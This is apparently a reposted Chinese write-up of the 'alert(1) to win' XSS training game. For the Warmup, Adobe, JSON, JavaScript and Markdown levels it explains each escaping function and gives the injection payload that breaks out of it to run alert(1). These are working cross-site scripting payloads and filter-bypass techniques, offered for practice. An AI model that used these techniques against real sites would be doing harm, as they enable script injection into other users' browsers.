alert to win不完全攻略
Posted superkrissv
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了alert to win不完全攻略相关的知识,希望对你有一定的参考价值。
一个练习XSS的平台,地址:https://alf.nu/alert1 给出了一段javascript代码 对s没有任何校验,payload为 或者 代码如下 全局替换了 " 为 \\" ,就是说转义了双引号而没有转义转义字符 \\ payload如下 使用了JSON.stringify()函数对s进行处理,该函数会对双引号 " 和转义字符 \\ 进行转义,没有对 < > ‘ / 字符进行处理。 payload如下 闭合括号然后闭合script标签,创建一个新的script标签来执行alert(1),//注释掉多余的字符串 这个有点意思,先上payload吧 url是放到a标签的href属性中执行的,href 属性用于指定超链接目标的 URL,是支持URL编码的,%22是双引号 " 的URL编码 构造出的a标签为 第一行代码将所有 < " 字符进行了转义 第二行是将形如 http://S+ 的字符串改写为 <a href="http://S+">http://S+</a> (S+为匹配一个非空白字符一次或多次) 第三行将形如 [[a|b]] 的字符串改写为 <img alt="b" src="a.gif"> 先放出payload 该函数构造的结果为 利用 // 来代替空格,href的起始 " 闭合alt的 ",在于 // 注释掉最后的 " alert(1) to win
Warmup(14)
function escape(s) {

return ‘<script>console.log("‘+s+‘");</script>‘;
}
");alert(1);("
");alert(1);//

Adobe (15)
function escape(s) {
s = s.replace(/"/g, ‘\\\\"‘);

return ‘<script>console.log("‘ + s + ‘");</script>‘;
}
\\");alert(1)//

JSON (27)
function escape(s) {
s = JSON.stringify(s);

return ‘<script>console.log(‘ + s + ‘);</script>‘;
}
)</script><script>alert(1)//

JavaScript (15)
function escape(s) {
var url = ‘javascript:console.log(‘ + JSON.stringify(s) + ‘)‘;
console.log(url);
var a = document.createElement(‘a‘);
a.href = url;
document.body.appendChild(a);
a.click();
}
%22);alert(1)//
<a href=javascript:console.log("%22);alert(1)//")></a>
a.click()执行的时候触发了alert(1)
Markdown (31)
function escape(s) {
var text = s.replace(/</g, ‘<‘).replace(/"/g, ‘"‘);
// URLs
text = text.replace(/(http:\\/\\/\\S+)/g, ‘<a href="$1">$1</a>‘);
// [[img123|Description]]
text = text.replace(/\\[\\[(\\w+)\\|(.+?)\\]\\]/g, ‘<img alt="$2" src="$1.gif">‘);
return text;
}

[[a|http://onerror=alert(1)//]]
<img alt="<a href="http://onerror=alert(1)//" src="a.gif">">http://onerror=alert(1)//]]</a>